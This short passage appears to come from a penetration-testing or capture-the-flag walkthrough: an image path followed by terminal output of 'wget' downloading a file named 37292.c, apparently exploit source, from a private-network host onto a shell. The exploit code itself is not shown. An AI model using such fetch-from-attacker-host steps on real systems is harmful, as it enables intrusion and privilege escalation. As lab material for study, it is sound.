 $ wget 10.6.3.239:80/37292.c
--2025-05-20 22:19:20--  http://10.6.3.239/37292.c
Connecting to 10.6.3.239:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 5119 (5.0K) [text/x-csrc]
Saving to: ‘37292.c’
100%[==================================================
2025-05-20 22:19:20 (444 KB/s) - ‘37292.c’ saved [5119/5119]
$